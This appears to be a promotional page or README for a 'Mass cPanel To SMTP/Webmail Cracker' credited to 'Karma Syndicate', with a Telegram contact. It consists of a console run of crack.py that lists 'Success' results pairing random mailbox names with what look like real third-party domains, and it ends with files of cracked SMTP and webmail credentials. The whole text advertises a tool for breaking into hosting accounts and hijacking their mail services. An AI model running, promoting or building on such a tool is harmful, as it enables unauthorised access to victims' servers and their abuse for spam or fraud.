 C:\Cracker>python crack.py
---------------------------------------
[ Mass cPanel To SMTP/Webmail Cracker ]
---------------------------------------
[ Author: Karma Syndicate ]
[ Telegram: https://t.me/KarmaSyndicate ]
Enter List: list.txt
Enter Number: 1
Failed → absolutesservice.com
[+] Success → sfbnpifw@academiaapache.com.br
Failed → academy.fastclick.agency
Failed → acebc.co.uk
[+] Success → ckdrleij@aces-eyereferralclinics.com
[+] Success → mryeasqp@activcontrolling.ro
Failed → adegabeach.com.br
[+] Success → zmlctawy@adhli.co.uk
[+] Success → dizvnmnj@adiit.com.mx
Failed → admin.dev.hyundai.autoconnect.digital
C:\Cracker>dir /b
crack.py
list.txt
SMTP-Cracked.txt
Webmail-Cracked.txt